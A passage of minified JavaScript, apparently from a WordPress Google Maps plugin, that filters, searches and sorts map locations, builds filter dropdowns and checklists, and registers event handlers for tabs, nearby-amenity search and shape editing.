var search_fields=map_obj.map_data.map_options.search_fields;var exclude_fields=map_obj.map_data.map_options.exclude_fields;if(Array.isArray(exclude_fields)&&exclude_fields.length>0){if(exclude_fields.includes("{post_title}")){if(!exclude_fields.includes("{post_link}")){exclude_fields.push("{post_link}");}
if(!exclude_fields.includes("{marker_title}")){exclude_fields.push("{marker_title}");}}
if(exclude_fields.includes("{post_content}")){if(!exclude_fields.includes("{post_excerpt}")){exclude_fields.push("{post_excerpt}");}
if(!exclude_fields.includes("{marker_message}")){exclude_fields.push("{marker_message}");}}
if(exclude_fields.includes("{post_excerpt}")&&!exclude_fields.includes("{post_content}")){exclude_fields.push("{post_content}");}
if(exclude_fields.includes("{marker_address}")&&!exclude_fields.includes("{%_wpgmp_location_address%}")){exclude_fields.push("{%_wpgmp_location_address%}");}
if(exclude_fields.includes("{marker_city}")&&!exclude_fields.includes("{%_wpgmp_location_city%}")){exclude_fields.push("{%_wpgmp_location_city%}");}
if(exclude_fields.includes("{marker_country}")&&!exclude_fields.includes("{%_wpgmp_location_country%}")){exclude_fields.push("{%_wpgmp_location_country%}");}
if(exclude_fields.includes("{marker_state}")&&!exclude_fields.includes("{%_wpgmp_location_state%}")){exclude_fields.push("{%_wpgmp_location_state%}");}
if(exclude_fields.includes("{marker_longitude}")&&!exclude_fields.includes("{%_wpgmp_metabox_longitude%}")){exclude_fields.push("{%_wpgmp_metabox_longitude%}");}
if(exclude_fields.includes("{marker_latitude}")&&!exclude_fields.includes("{%_wpgmp_metabox_latitude%}")){exclude_fields.push("{%_wpgmp_metabox_latitude%}");}}
var extra_fields_array=place.location.extra_fields;var flag_search=false;var flag_exclude=false;var search_exclude={};if(typeof exclude_fields!=="undefined"&&exclude_fields.length>0){flag_exclude=true;search_exclude=Object.keys(extra_fields_array).filter((key)=>!exclude_fields.includes(`{${key}}`)).reduce((obj,key)=>{obj[key]=extra_fields_array[key];return obj;},{});}
var search_fields_present=[];if(typeof search_fields!=="undefined"&&search_fields.length>0){flag_search=true;for(var i=0;i<search_fields.length;i++){if(extra_fields_array.hasOwnProperty(search_fields[i].slice(1,-1))){search_fields_present.push(search_fields[i]);}}}
var search_term=map_obj.search_term;if(search_term&&search_term.length>0){if(map_obj.enable_search_term===true&&show===true){if(flag_search==true||flag_exclude==true){if(place.title!=undefined&&place.title.toLowerCase().indexOf(search_term)>=0&&((flag_search&&search_fields.includes("{marker_title}"))||(flag_exclude&&!exclude_fields.includes("{marker_title}")))){show=true;}else if(place.content!=undefined&&place.content.toLowerCase().indexOf(search_term)>=0&&((flag_search==true&&search_fields.includes("{marker_message}"))||(flag_exclude==true&&!exclude_fields.includes("{marker_message}")))){show=true;}else if(String(place.location.lat).toLowerCase().indexOf(search_term)>=0&&((flag_search==true&&search_fields.includes("{marker_latitude}"))||(flag_exclude==true&&!exclude_fields.includes("{marker_latitude}")))){show=true;}else if(String(place.location.lng).toLowerCase().indexOf(search_term)>=0&&((flag_search==true&&search_fields.includes("{marker_longitude}"))||(flag_exclude==true&&!exclude_fields.includes("{marker_longitude}")))){show=true;}else if(place.address&&place.address.toString().toLowerCase().indexOf(search_term)>=0&&((flag_search==true&&search_fields.includes("{marker_address}"))||(flag_exclude==true&&!exclude_fields.includes("{marker_address}")))){show=true;}else if(place.location.state&&place.location.state.toLowerCase().indexOf(search_term)>=0&&((flag_search==true&&search_fields.includes("{marker_state}"))||(flag_exclude==true&&!exclude_fields.includes("{marker_state}")))){show=true;}else if(place.location.country&&place.location.country.toLowerCase().indexOf(search_term)>=0&&((flag_search==true&&search_fields.includes("{marker_country}"))||(flag_exclude==true&&!exclude_fields.includes("{marker_country}")))){show=true;}else if(place.location.postal_code&&String(place.location.postal_code).toLowerCase().indexOf(search_term)>=0&&((flag_search==true&&search_fields.includes("{marker_postal_code}"))||(flag_exclude==true&&!exclude_fields.includes("{marker_postal_code}")))){show=true;}else if(place.location.city&&place.location.city.toLowerCase().indexOf(search_term)>=0&&((flag_search==true&&search_fields.includes("{marker_city}"))||(flag_exclude==true&&!exclude_fields.includes("{marker_city}")))){show=true;}else{show=false;}
if(flag_search==true){if(search_fields_present.length>0){for(const field of search_fields_present){if(typeof place.location.extra_fields!="undefined"){$.each(place.location.extra_fields,function(field,value){if(value&&$.inArray("{"+field+"}",search_fields_present)!==-1){value=value.toString();if(value&&value.toLowerCase().indexOf(search_term)>=0)
show=true;}});}}}}else if(flag_exclude==true){for(var field in search_exclude){var value=search_exclude[field];if(value){value=value.toString();if(value&&value.toLowerCase().indexOf(search_term)>=0){show=true;}}}}}else{if(place.title!=undefined&&place.title.toLowerCase().indexOf(search_term)>=0){show=true;}else if(place.content!=undefined&&place.content.toLowerCase().indexOf(search_term)>=0){show=true;}else if(String(place.location.lat).toLowerCase().indexOf(search_term)>=0){show=true;}else if(String(place.location.lng).toLowerCase().indexOf(search_term)>=0){show=true;}else if(place.address&&place.address.toString().toLowerCase().indexOf(search_term)>=0){show=true;}else if(place.location.state&&place.location.state.toLowerCase().indexOf(search_term)>=0){show=true;}else if(place.location.country&&place.location.country.toLowerCase().indexOf(search_term)>=0){show=true;}else if(place.location.postal_code&&String(place.location.postal_code).toLowerCase().indexOf(search_term)>=0){show=true;}else if(place.location.city&&place.location.city.toLowerCase().indexOf(search_term)>=0){show=true;}else{show=false;}
if(typeof place.location.extra_fields!="undefined"){$.each(place.location.extra_fields,function(field,value){if(value){value=value.toString();if(value&&value.toLowerCase().indexOf(search_term)>=0)
show=true;}});}}}}
if((place.categories.length==undefined||place.categories.length=="undefined")&&all_selected_category&&all_selected_category.length>0&&$(map_obj.container).find('input[name="wpgmp_select_all"]').is(":checked")==false&&show){show=false;}
if(all_selected_category&&show!=false&&place.categories.length!=undefined){var in_checked_category=false;if(all_selected_category.length===0){if(typeof place.categories!="undefined"){$.each(place.categories,function(cat_index,category){if(category.id==="")in_checked_category=true;});}}else{if(typeof place.categories!="undefined"){$.each(place.categories,function(cat_index,category){if(category.id==="")in_checked_category=true;else if($.inArray(parseInt(category.id),all_selected_category)>-1){in_checked_category=true;var iconSize=map_obj.getMarkerSize();map_obj.set_icon_marker(place,category.icon,iconSize);}});}}
if(all_not_selected_location.length!==0){if($.inArray(parseInt(place.id),all_not_selected_location)>-1){in_checked_category=false;}}
if(in_checked_category===false)show=false;else show=true;if(all_selected_location.length!==0){if($.inArray(parseInt(place.id),all_selected_location)>-1){show=true;}}}
if(show==true){place.marker.bindMap(map_obj.map);}
place.marker.setVisible(show);if(show==false){place.infowindow.close();}
place.marker.setAnimation(null);if($.isFunction($.fn.locationSortByDistance)){if(show===true){map_obj.show_places.push(place);map_obj.sorted_locations_by_search.push(place);}}else{if(show===true)map_obj.show_places.push(place);}});if($.isFunction($.fn.locationSortByDistance)){if(map_obj.search_place!=undefined){map_obj.is_place_changed=true;var sotred_locs=map_obj.shuffle_by_distance(map_obj.sorted_locations_by_search,map_obj.search_place);map_obj.places=sotred_locs;}}}
if(typeof map_obj.map_data.map_options.bound_map_after_filter!=='undefined'&&map_obj.map_data.map_options.bound_map_after_filter===true){const isGoogle=map_obj.isMapProvider("google");const bounds=isGoogle?new google.maps.LatLngBounds():new L.LatLngBounds();if(Array.isArray(map_obj.show_places)&&map_obj.show_places.length>0){map_obj.show_places.forEach((place)=>{const lat=parseFloat(place.location.lat);const lng=parseFloat(place.location.lng);if(!isNaN(lat)&&!isNaN(lng)){const latLng=isGoogle?new google.maps.LatLng(lat,lng):L.latLng(lat,lng);bounds.extend(latLng);}});if(isGoogle){map_obj.map.fitBounds(bounds);}else{map_obj.map.fitBounds(bounds,{padding:[20,20]});}}}
if(map_obj.map_data.listing){if($(map_obj.container).find('[data-filter="map-sorting"]').val()){var order_data=$(map_obj.container).find('[data-filter="map-sorting"]').val().split("__");var data_type="";if(order_data[0]!==""&&order_data[1]!==""){if(typeof order_data[2]!="undefined"){data_type=order_data[2];}
map_obj.sorting(order_data[0],order_data[1],data_type);}}else{if(map_obj.map_data.listing.default_sorting&&map_obj.map_data.autosort){var data_type="";if(map_obj.map_data.listing.default_sorting.orderby=="listorder"){data_type="num";}
map_obj.sorting(map_obj.map_data.listing.default_sorting.orderby,map_obj.map_data.listing.default_sorting.inorder,data_type);}}
map_obj.update_places_listing();}
if(map_obj.map_data.marker_cluster){setTimeout(function(){map_obj.set_marker_cluster();},2000);}}
update_filters(){var map_obj=this;map_obj.filters={};var all_dropdowns=$(map_obj.container).find('[data-filter="dropdown"]');var all_checkboxes=$(map_obj.container).find('[data-filter="checklist"]:checked');var all_list=$(map_obj.container).find('[data-filter="list"].fc_selected');const map_id=map_obj.map_data.map_property.map_id;$.each(all_dropdowns,function(index,element){if($(this).val()!=""){if(typeof map_obj.filters[$(this).data("name")]=="undefined"){map_obj.filters[$(this).data("name")]=[];}
map_obj.filters[$(this).data("name")].push($(this).val());}});$.each(all_checkboxes,function(index,element){if(typeof map_obj.filters[$(this).data("name")]=="undefined"){map_obj.filters[$(this).data("name")]=[];}
map_obj.filters[$(this).data("name")].push($(this).val());});$.each(all_list,function(index,element){if(typeof map_obj.filters[$(this).data("name")]=="undefined"){map_obj.filters[$(this).data("name")]=[];}
map_obj.filters[$(this).data("name")].push($(this).data("value").toString());});$('[data-wpgmp-filter="true"][data-wpgmp-map-id="'+map_id+'"]').each(function(){const filterBy=$(this).data("wpgmp-filter-by");const inputType=$(this).prop("type").toLowerCase();let inputValue;if(inputType==="checkbox"&&$(this).is(":checked")){inputValue=$(this).val();}else if(inputType==="select-one"||inputType==="select"){inputValue=$(this).find("option:selected").val();}else if(inputType==="radio"&&$(this).is(":checked")){inputValue=$(this).val();}
if(filterBy=="search"&&$(this).val().length>2){map_obj.search_term=$(this).val().toLowerCase();map_obj.enable_search_term=true;}else if(filterBy=="search"&&$(this).val().length<2){map_obj.search_term="";map_obj.enable_search_term=true;}
if(inputValue!==undefined&&inputValue!==""){map_obj.filters[filterBy]=map_obj.filters[filterBy]||[];map_obj.filters[filterBy].push(inputValue);}});if(map_obj.addonInfo!==""){$.each(map_obj.addonInfo,function(key,method){var method_name=method.filter_register_mthod;if(typeof map_obj[method_name]!=="undefined"&&$.isFunction(map_obj[method_name])){map_obj[method_name]();}});}
this.apply_filters();}
register_events(){const map_obj=this;const map_id=map_obj.map_data.map_property.map_id;const $container=$(map_obj.container);const template=map_obj.map_data.map_options.template_name;const hasSearchButton=!!$(`[data-wpgmp-filter="true"][data-wpgmp-search-button="true"]`).length;$container.on("input change",".wpgmp_error",function(){$(this).removeClass("wpgmp_error");});$("body").on("click",".fc-accordion-tab",function(){if($(this).hasClass("active")){$(this).removeClass("active");var acc_child=$(this).next().removeClass("active");}else{$(".fc-accordion-tab").removeClass("active");$(".fc-accordion dd").removeClass("active");$(this).addClass("active");var acc_child=$(this).next().addClass("active");}});if(map_obj.map_data.listing){$.each(map_obj.map_data.listing.filters,function(key,filter){$(map_obj.container).find('select[name="'+filter+'"]').on("change",function(){map_obj.update_filters();});});}
$container.on("change",`select[data-wpgmp-filter="true"][data-wpgmp-map-id="${map_id}"]`,()=>{map_obj.update_filters();});$container.on('click','.categories_filter_reset_btn',function(){$(map_obj.container).find('.wpgmp_filter_wrappers select').each(function(){$(this).find('option:first').attr('selected','selected');$(this).find('option:first').prop('selected','selected');});$('.wpgmp_search_input').val('');if(map_obj.addonInfo!==''){$.each(map_obj.addonInfo,function(key,method){var method_name=method.filter_reset_method;if(typeof map_obj[method_name]!=='undefined'&&$.isFunction(map_obj[method_name])){map_obj[method_name]();}});}
map_obj.update_filters();});$(map_obj.container).on("click",'[data-filter="dropdown"]',()=>map_obj.update_filters());$container.on("click",'[data-filter="checklist"]',()=>map_obj.update_filters());$container.on("click",'[data-filter="list"]',function(){$(this).toggleClass("fc_selected");map_obj.update_filters();});$container.on("click",".wpgmp_marker_link",function(){const markerId=$(this).data("marker");const source=$(this).data("source");$("html, body").animate({scrollTop:$(map_obj.container).offset().top-150},500);map_obj.open_infowindow(markerId,source);});if(!hasSearchButton&&(template!=='layout_6'&&template!=='layout_7')){$container.on("keyup",`input[data-wpgmp-filter="true"][data-wpgmp-map-id="${map_id}"]`,()=>{map_obj.update_filters();});}
$container.on("click",'[data-filter-reset="true"]',()=>{$('input[type="text"][data-wpgmp-filter="true"]').val('');$('select[data-wpgmp-filter="true"]').prop("selectedIndex",0);$('input[type="checkbox"][data-filter="checklist"], input[type="checkbox"][data-wpgmp-filter="true"]').prop("checked",false);$('[data-filter="list"].fc_selected').removeClass("fc_selected");$('input[type="radio"][data-wpgmp-filter="true"]').prop("checked",false);map_obj.update_filters();});$container.on("click",`[data-wpgmp-filter="true"][data-wpgmp-search-button="true"]`,()=>{map_obj.update_filters();});$container.on("keyup",'[data-input="wpgmp-search-text"]',function(){const searchVal=$(this).val().trim();$container.find('[data-filter="map-radius"]').val("");map_obj.search_area="";if(searchVal.length>=2&&map_obj.map_data.listing.apply_default_radius===true){map_obj.wpgmp_set_search_area(searchVal);}else{map_obj.update_filters();}});$container.on("change",`select[data-wpgmp-map-id="${map_id}"][data-filter="map-sorting"]`,function(){const[orderby,order,type=""]=$(this).val().split("__");if(orderby&&order){map_obj.sorting(orderby,order,type);map_obj.update_places_listing();}});$container.on("change",`select[data-wpgmp-map-id="${map_id}"][data-filter="map-perpage-location-sorting"]`,function(){map_obj.per_page_value=$(this).val();map_obj.update_filters();});$container.on("click",".wpgmp_location_container a[data-marker]",function(e){e.preventDefault();const markerId=$(this).data("marker");if(!markerId||typeof map_obj.open_infowindow!=="function")return;map_obj.open_infowindow(markerId);});$container.on(map_obj.settings.listing_infowindow_open_event,".wpgmp_locations a[data-marker]",function(){const $el=$(this);$("html, body").animate({scrollTop:$container.offset().top-150},500);setTimeout(()=>map_obj.open_infowindow($el.data("marker")),300);});$container.on(map_obj.settings.listing_infowindow_open_event,".wep-card__title a[data-marker]",function(){const $el=$(this);$("html, body").animate({scrollTop:$container.offset().top-150},500);setTimeout(()=>map_obj.open_infowindow($el.data("marker")),300);});$container.on("click",".wpgmp_toggle_container",function(){$container.find(".wpgmp_toggle_main_container").slideToggle("slow");const txt=$(this).text();$(this).text(txt===wpgmp_local.hide?wpgmp_local.show:wpgmp_local.hide);});$container.on("click","li[class^='wpgmp-tab-'] a",function(){const tabId=$(this).parent().attr("rel");$container.find("li[class^='wpgmp-tab-'] a").removeClass("active");$(this).addClass("active");$container.find(".wpgmp_toggle_main_container div[id^='wpgmp_tab_']").hide();$container.find(`#wpgmp_tab_${tabId}`).show();});$container.find(".wpgmp_find_nearby_button").click(function(){const target=$(this).closest(".wpgmp_nearby_container");const inputField=$(target).find(".wpgmp_auto_suggest");const lat=inputField.data('latitude');const lon=inputField.data('longitude');const radiusField=$(map_obj.container).find("input[name='wpgmp_radius']");const radius=radiusField.val();let hasError=false;inputField.removeClass("wpgmp_error");radiusField.removeClass("wpgmp_error");if(!lat||!lon){inputField.addClass("wpgmp_error").focus();hasError=true;}
if(!radius||isNaN(radius)||parseInt(radius)<=0){radiusField.addClass("wpgmp_error");hasError=true;}
if(hasError){return;}
const dim=$(map_obj.container).find("select[name='wpgmp_route_dimension']").val();const amenities=$(map_obj.container).find('input[name^="wpgmp_place_types"]:checked');const divide_by=(dim==='miles')?1.60934:1;const circle_radius_meters=parseInt(radius)*divide_by*1000;if(map_obj.current_amenities?.length>0){map_obj.current_amenities.forEach((amenity)=>{if(amenity.marker?.setMap){amenity.marker.setMap(null);}});}
map_obj.current_amenities=[];map_obj.amenity_infowindow=map_obj.infowindow_marker;const place_types=amenities.map(function(){return $(this).val();}).get();place_types.forEach(function(placeType){const request={location:new google.maps.LatLng(lat,lon),radius:circle_radius_meters,types:[placeType],rankBy:"DISTANCE"};map_obj.fetchNearbyAmenities(request,function(places){places.forEach(function(place){const marker=map_obj.createMarker(place);map_obj.current_amenities.push({marker,place});});});});const centerLatLng=new google.maps.LatLng(lat,lon);map_obj.map.setCenter(centerLatLng);if(map_obj.map_data.map_tabs.nearby_tab?.show_nearby_circle){if(map_obj.set_nearbycenter_circle){map_obj.set_nearbycenter_circle.setMap(null);}
map_obj.set_nearbycenter_circle=new google.maps.Circle({map:map_obj.map,fillColor:map_obj.map_data.map_tabs.nearby_tab.nearby_circle_fillcolor,fillOpacity:map_obj.map_data.map_tabs.nearby_tab.nearby_circle_fillopacity,strokeColor:map_obj.map_data.map_tabs.nearby_tab.nearby_circle_strokecolor,strokeOpacity:map_obj.map_data.map_tabs.nearby_tab.nearby_circle_strokeopacity,strokeWeight:map_obj.map_data.map_tabs.nearby_tab.nearby_circle_strokeweight,center:centerLatLng,radius:circle_radius_meters});map_obj.map.setZoom(parseInt(map_obj.map_data.map_tabs.nearby_tab.nearby_circle_zoom));}});$container.on("change","input[data-marker-category]",function(){const $el=$(this),isChecked=$el.is(":checked");const catId=$el.data("marker-category");const $wrap=$el.closest('[data-container="wpgmp-category-tab-item"]');map_obj.last_category_chkbox_action=isChecked?"checked":"unchecked";if(isChecked){map_obj.last_selected_cat_id=catId;$wrap.find("input[data-marker-location]").prop("checked",true);}else{map_obj.last_remove_cat_id=catId;$wrap.find("input[data-marker-location]").prop("checked",false);}
const childCats=$el.data("child-cats");if(childCats){childCats.toString().split(",").forEach(cat=>{const $child=$el.closest(".wpgmp_tab_item").find(`[data-marker-category="${cat}"]`);$child.prop("checked",isChecked);$child.closest(".wpgmp_tab_item").find("input[data-marker-location]").prop("checked",isChecked);});}
map_obj.update_filters();});$container.on("change","input[data-marker-location]",()=>map_obj.update_filters());$container.on("click",'[data-action="wpgmp-print"]',function(){const id=$(map_obj.element).attr("id");const $default=$(`[data-container="wpgmp-listing-${id}"]`);const $custom=$(`[data-container="wpgmp-custom-listing-${id}"]`);$default.length&&$default.print();$custom.length&&$custom.print();});if(map_obj.map_data.map_tabs?.category_tab?.select_all===true){$container.on("click",'input[name="wpgmp_select_all"]',function(){const isChecked=$(this).is(":checked");$container.find("input[data-marker-category], input[data-marker-location]").prop("checked",isChecked);map_obj.update_filters();});}
$container.on("click","[data-view-details]",function(e){e.preventDefault();const id=$(this).data("view-details");const target=$(this).attr("target");map_obj.places.forEach(place=>{if(place.id==id){if(place.source==="post"){const url=place.location.extra_fields.post_link;target==="_blank"?window.open(url,"_blank"):location.href=url;}else{$("html, body").animate({scrollTop:$container.offset().top-150},500);map_obj.open_infowindow(place.id);}}});});$container.on("click",`[data-wpgmp='mcurrent_location'][data-wpgmp-map-id="${map_id}"]`,function(){const $this=$(this);const $input=$this.parent().find(".wpgmp_auto_suggest");map_obj.get_current_location(function(loc){const lat=map_obj.isMapProvider("google")?loc.lat():loc.lat;const lng=map_obj.isMapProvider("google")?loc.lng():loc.lng;$input.data("latitude",lat);$input.data("longitude",lng);map_obj.wpgmp_geocode(lat,lng).then((result)=>{$input.val(result.address);}).catch(console.error);},function(){});});$container.find(".wpgmp_specific_route_item").prop("checked",true);$container.on("change",`[data-wpgmp='route_toggle'][data-wpgmp-map-id="${map_id}"]`,function(){const route=map_obj.route_directions[$(this).val()];if(route)route.setMap($(this).is(":checked")?map_obj.map:null);});$('.wpgmp-shape-delete').click(function(e){e.preventDefault();map_obj.deleteSelectedShape();$('.temp_row').addClass('hiderow');});$('select[name="shape_stroke_opacity"]').change(function(){map_obj.set_shapes_options(map_obj.selectedShape);});$('select[name="shape_stroke_weight"]').change(function(){map_obj.set_shapes_options(map_obj.selectedShape);});$('select[name="shape_fill_opacity"]').change(function(){map_obj.set_shapes_options(map_obj.selectedShape);});if(typeof map_obj.map_data.shapes!='undefined'){if(map_obj.map_data.shapes.drawing_editable===true){$('.shape_fill_color').wpColorPicker({change:function(event,ui){var polyOptions2={fillColor:$(this).val(),};map_obj.selectedShape.setOptions(polyOptions2);}});$('.shape_stroke_color').wpColorPicker({change:function(event,ui){var polyOptions2={strokeColor:$(this).val(),};map_obj.selectedShape.setOptions(polyOptions2);}});}}
$('input[name="shape_click_url"]').change(function(){map_obj.set_shapes_options(map_obj.selectedShape);});$('textarea[name="shape_click_message"]').blur(function(){map_obj.set_shapes_options(map_obj.selectedShape);});$("textarea[name='shape_path']").blur(function(){var cordinates=$(this).val().split(' ');if(cordinates.length==1){cordinates=$(this).val().split("\n");}
var path=[];$.each(cordinates,function(ind,cordinate){var latlng=cordinate.split(',');path.push(new google.maps.LatLng(latlng[0],latlng[1]));});map_obj.selectedShape.setPath(path);});$("input[name='shape_radius']").blur(function(){var radius=parseFloat($(this).val());map_obj.selectedShape.setRadius(radius);});$("input[name='shape_center']").blur(function(){var latlng=$(this).val().split(',');map_obj.selectedShape.setCenter(new google.maps.LatLng(parseFloat(latlng[0]),parseFloat(latlng[1])));});$("input[name='shape_northeast']").blur(function(){var ea=$(this).val().split(',');var sw=$("input[name='shape_southwest']").val().split(',');map_obj.selectedShape.setBounds(new google.maps.LatLngBounds(new google.maps.LatLng(parseFloat(sw[0]),parseFloat(sw[1])),new google.maps.LatLng(parseFloat(ea[0]),parseFloat(ea[1]))));});$("input[name='shape_southwest']").blur(function(){var sw=$(this).val().split(',');var ea=$("input[name='shape_northeast']").val().split(',');map_obj.selectedShape.setBounds(new google.maps.LatLngBounds(new google.maps.LatLng(parseFloat(sw[0]),parseFloat(sw[1])),new google.maps.LatLng(parseFloat(ea[0]),parseFloat(ea[1]))));});$("input[name='shape_center']").blur(function(){var latlng=$(this).val().split(',');map_obj.selectedShape.setCenter(new google.maps.LatLng(parseFloat(latlng[0]),parseFloat(latlng[1])));});}
create_perpage_option(){var map_obj=this;var options="";var content="";content+='<select name="map_perpage_location_sorting" data-wpgmp-map-id="'+this.map_data.map_property.map_id+'" data-filter="map-perpage-location-sorting" class="choose_salutation">';content+='<option value="'+
map_obj.map_data.listing.pagination.listing_per_page+'">'+
wpgmp_local.show_locations+"</option>";content+='<option value="25">25</option>';content+='<option value="50">50</option>';content+='<option value="100">100</option>';content+='<option value="200">200</option>';content+='<option value="500">500</option>';content+='<option value="'+
map_obj.show_places.length+'">'+
wpgmp_local.all_location+"</option>";content+="</select>";return content;}
create_sorting(){var options="";var content="";if(this.map_data.listing.display_sorting_filter===true){content+='<select name="map_sorting" data-wpgmp-map-id="'+this.map_data.map_property.map_id+'" data-filter="map-sorting"><option value="">'+
wpgmp_local.sort_by+"</option>";$.each(this.map_data.listing.sorting_options,function(id,name){content+="<option value='"+id+"'>"+name+"</option>";});content+="</select>";}
return content;}
create_radius(){var options="";var content="";if(this.map_data.listing.display_radius_filter===true){var radius_options=this.map_data.listing.radius_options;if(radius_options!=undefined){content+='<select data-name="radius"  data-wpgmp-map-id="'+this.map_data.map_property.map_id+'" name="map_radius"><option value="">'+
wpgmp_local.select_radius+"</option>";var radius_dimension=this.map_data.listing.radius_dimension;$.each(radius_options.split(","),function(id,name){if(radius_dimension=="miles"){content+="<option value='"+
name+"'>"+
name+" "+
wpgmp_local.miles+"</option>";}else{content+="<option value='"+
name+"'>"+
name+" "+
wpgmp_local.km+"</option>";}});content+="</select>";}}
return content;}
custom_filters(){var map_obj=this;var options="";var places=this.map_data.places;var wpgmp_filters=this.map_data.filters;map_obj.template_data=[];this.filter_content=this.display_filters();this.filter_position=this.map_data.listing.filters_position;if($(this.container).find(".wpgmp_filter_wrappers").length>0&&map_obj.map_data.map_options.advance_template==false)
$(this.container).find(".wpgmp_filter_wrappers").html(this.filter_content);if(typeof wpgmp_filters=="undefined"||typeof wpgmp_filters.custom_filters=="undefined"||wpgmp_filters.custom_filters.length==0){return;}
$.each(wpgmp_filters.custom_filters,function(template_shortcode,filter_options){var all_filters=[];var content="";var filters={};$.each(filter_options,function(filter_type,filter_parameter){$.each(filter_parameter,function(filter_name,filter_label){$.each(places,function(index,place){if(filter_name=="category"){if(typeof place.categories=="undefined"){place.categories={};}
$.each(place.categories,function(cat_index,category){if(typeof filters[category.type]=="undefined"){filters[category.type]={};}
if(category.name){filters[category.type][category.name]=category.id;}});}else{if(typeof place[filter_name]!="undefined"){if(typeof filters[filter_name]=="undefined"){filters[filter_name]={};}
if(place[filter_name]){filters[filter_name][place[filter_name]]=place[filter_name];}}
if(typeof place.location.extra_fields[filter_name]!="undefined"){if(typeof filters[filter_name]=="undefined"){filters[filter_name]={};}
if(place.location.extra_fields[filter_name]){filters[filter_name][place.location.extra_fields[filter_name]]=place.location.extra_fields[filter_name];}}
if(typeof place.location[filter_name]!="undefined"){if(typeof filters[filter_name]=="undefined"){filters[filter_name]={};}
if(place.location[filter_name]){filters[filter_name][place.location[filter_name]]=place.location[filter_name];}}
if(typeof place.custom_filters!="undefined"&&typeof place.custom_filters[filter_name]!="undefined"){if(typeof filters[filter_name]=="undefined"){filters[filter_name]={};}
if(place.custom_filters[filter_name]){var options=place.custom_filters[filter_name];if($.isArray(options)){$.each(options,function(index,value){filters[filter_name][value]=value;});}else{filters[filter_name][options]=options;}}}
if(filter_name=="radius"){if(typeof filters[filter_name]=="undefined"){filters[filter_name]={};}
var radius_options=wpgmp_filters.radius_options;var radius_dimension=wpgmp_filters.radius_dimension;$.each(radius_options.split(","),function(id,name){if(radius_dimension=="miles"){filters[filter_name][name+" "+wpgmp_local.miles]=name;}else{filters[filter_name][name+" "+wpgmp_local.km]=name;}});}}});});if(filter_type=="dropdown"){if(typeof filters!="undefined"){$.each(filters,function(index,options){if(Object.keys(options).length<1){return true;}
options=map_obj.sort_object_by_value(options);options=map_obj.sort_object_by_unique_values(options);options=map_obj.sort_numeric_value_filters(options);content+='<select data-filter="dropdown"  name="place_'+
index+'" data-name = "'+
index+'">';content+='<option value="">'+
(filter_parameter[index]?filter_parameter[index]:"Select "+index)+"</option>";$.each(options,function(name,value){var optionlabel=value;value=value.replace("'","&#39;");value=value.replace('"',"&#34;");if(value!=""&&value!=null)
content+="<option value='"+
value.toLowerCase()+"'>"+
optionlabel+"</option>";});content+="</select>";});}}
if(filter_type=="checklist"){if(typeof filters!="undefined"){$.each(filters,function(index,options){options=map_obj.sort_object_by_value(options);options=map_obj.sort_object_by_unique_values(options);options=map_obj.sort_numeric_value_filters(options);content+='<div class="wpgmp_filters_checklist">';content+='<label  data-filter = "place_'+
index+'" >'+
(filter_parameter[index]?filter_parameter[index]:"Select "+index)+"</label>";content+='<div class="wpgmp_checklist_wrap">';$.each(options,function(name,value){if(value!=""&&value!=null)
content+="<div class='wpgmp_checkbox_input'><input data-filter='checklist' type='checkbox' data-name = '"+
index+"' value='"+
value.toLowerCase()+"'><span class='wpgmp_checklist_title'>"+
value+"</span></div>";});content+="</div></div>";});}}
if(filter_type=="list"){if(typeof filters!="undefined"){$.each(filters,function(index,options){content+='<div class="wpgmp_filters_list">';content+='<label  data-filter = "place_'+
index+'" >'+
(wpgmp_filters.custom_filters[index]?wpgmp_filters.custom_filters[index]:"Select "+index)+"</label><ul>";$.each(options,function(name,value){if(value!=""&&value!=null)
content+="<li data-filter='list' data-name = '"+
index+"' data-value='"+
value+"'>"+
name+"</li>";});content+="</ul></div>";});}}
if(map_obj.map_data.map_options.advance_template){if(!map_obj.template_data){map_obj.template_data={};}
if(!Array.isArray(map_obj.template_data.filter)){map_obj.template_data.filter=[];}
map_obj.template_data.filter.push(filters);}});if(map_obj.map_data.map_options.advance_template==false){$(map_obj.container).find(wpgmp_filters.filters_container).append(content);}});}
sort_numeric_value_filters(filter_options){if(!filter_options.some(isNaN)){filter_options.sort(function(a,b){return a-b;});}
return filter_options;}
sorting(order_by,in_order,data_type){switch(order_by){case"category":if(this.places!==undefined){this.places.sort(this.sortByCategory);}
if(this.show_places!==undefined){this.show_places.sort(this.sortByCategory);}
if(in_order=="desc"){this.places.reverse();this.show_places.reverse();}
break;case"title":if(this.map_data.places!==undefined){this.map_data.places.sort(this.sortByTitle);}
if(this.show_places!==undefined){this.show_places.sort(this.sortByTitle);}
if(in_order=="desc"){this.map_data.places.reverse();this.places.reverse();this.show_places.reverse();}
break;case"address":if(this.map_data.places!==undefined){this.map_data.places.sort(this.sortByAddress);}
if(this.show_places!==undefined){this.show_places.sort(this.sortByAddress);}
if(in_order=="desc"){this.places.reverse();this.show_places.reverse();}
break;default:var first_place=this.map_data.places[0];if(typeof first_place[order_by]!="undefined"){this.map_data.places.sort(this.sortByPlace(order_by,data_type));this.show_places.sort(this.sortByPlace(order_by,data_type));}else if(typeof first_place.location[order_by]!="undefined"){this.map_data.places.sort(this.sortByLocation(order_by,data_type));this.show_places.sort(this.sortByLocation(order_by,data_type));}else if(typeof first_place.location.extra_fields[order_by]!="undefined"){this.map_data.places.sort(this.sortByExtraFields(order_by,data_type));this.show_places.sort(this.sortByExtraFields(order_by,data_type));}
if(in_order=="desc"){this.places.reverse();this.show_places.reverse();}}}
sorting_inside_tabs(data,in_order){if(in_order=="asc"){data.sort();}
if(in_order=="desc"){data.sort();data.reverse();}
return data;}
sortByTitle(a,b){var a_val=a.title.toLowerCase();var b_val=b.title.toLowerCase();return a_val<b_val?-1:a_val>b_val?1:0;}
sortByValue(a,b){var a_val=a.toLowerCase();var b_val=b.toLowerCase();return a_val<b_val?-1:a_val>b_val?1:0;}
sortByCategory(a,b){if(b.categories[0]&&a.categories[0]){if(a.categories[0].name&&b.categories[0].name){var a_val=a.categories[0].name.toLowerCase();var b_val=b.categories[0].name.toLowerCase();return a_val<b_val?-1:a_val>b_val?1:0;}}}
sortByAddress(a,b){var a_val=a.address.toLowerCase();var b_val=b.address.toLowerCase();return a_val<b_val?-1:a_val>b_val?1:0;}
sortByPlace(order_by,data_type){return function(a,b){if(b[order_by]&&a[order_by]){if(a[order_by]&&b[order_by]){var a_val=a[order_by].toLowerCase();var b_val=b[order_by].toLowerCase();if(data_type=="num"){a_val=parseInt(a_val);b_val=parseInt(b_val);}
return a_val<b_val?-1:a_val>b_val?1:0;}}};}
